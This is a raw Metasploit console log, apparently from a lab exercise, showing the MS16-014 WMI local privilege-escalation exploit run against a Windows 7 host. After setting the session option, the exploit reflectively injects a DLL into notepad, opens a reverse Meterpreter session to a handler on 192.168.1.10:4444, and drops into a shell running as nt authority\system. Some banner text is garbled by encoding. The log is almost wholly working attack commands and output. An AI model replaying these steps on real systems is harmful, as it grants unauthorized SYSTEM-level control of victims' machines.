 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[-] Exploit failed: One or more options failed to validate: SESSION.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > set session 2
session => 2
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Launching notepad to host the exploit...
[+] Process 2400 launched.
[*] Reflectively injecting the exploit DLL into 2400...
[*] Injecting exploit into 2400...
[*] Exploit injected. Injecting payload into 2400...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to c
omplete.
[*] Sending stage (200262 bytes) to 192.168.1.14
[*] Meterpreter session 3 opened (192.168.1.10:4444 -> 192.168.1.14:49612) a
t 2022-02-04 00:22:30 +0800
meterpreter > shell
Process 6036 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator> whoami
whoami
nt authority\system
C:\Users\Administrator>